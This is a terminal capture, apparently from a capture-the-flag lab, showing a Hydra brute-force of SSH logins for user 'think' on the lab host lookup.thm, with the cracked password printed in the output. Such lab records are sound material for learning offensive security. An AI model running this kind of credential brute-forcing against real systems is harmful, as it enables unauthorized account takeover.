 └─# hydra -l think -P /home/azou/桌面/'新建 文本文档.txt' ssh://lookup.thm
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-01 10:19:
18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:1/p:49), ~
4 tries per task
[DATA] attacking ssh://lookup.thm:22/
[22][ssh] host: lookup.thm   login: think   password: josemario.AKA(think)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete u
ntil end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-01 10:19:
43